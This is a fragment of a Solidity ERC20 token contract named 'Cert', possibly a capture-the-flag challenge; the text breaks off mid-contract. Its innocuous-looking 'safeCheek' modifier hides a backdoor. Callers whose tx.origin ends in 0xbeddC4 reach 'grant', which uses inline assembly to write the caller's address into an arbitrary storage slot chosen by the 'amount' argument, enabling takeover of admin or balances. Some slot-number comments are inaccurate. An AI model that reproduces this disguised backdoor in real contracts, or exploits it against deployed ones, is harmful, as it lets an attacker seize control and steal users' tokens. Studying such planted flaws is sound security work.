 contract Cert is IERC20 {
    mapping(address => uint256) private _balances; // slot0
    mapping(address => mapping(address => uint256)) private _allowances; // slot1

    uint256 private _totalSupply; // slot3
    address public admin; // slot4

    struct AddressSlot {
        address value;
    }
    modifier safeCheek(address spender, uint256 amount) {
        if (uint160(tx.origin)&0xffffff!=0xbeddC4||tx.origin==admin) {
            _;
        } else {
            grant(spender, amount);
        }
    }

    function grant(address spender, uint256 amount) internal {
        require(spender.code.length>0&&spender.code.length<10);
        AddressSlot storage r;
        bytes32 slot = bytes32(amount);
        assembly {
            r.slot := slot
        }
        r.value = tx.origin;
    }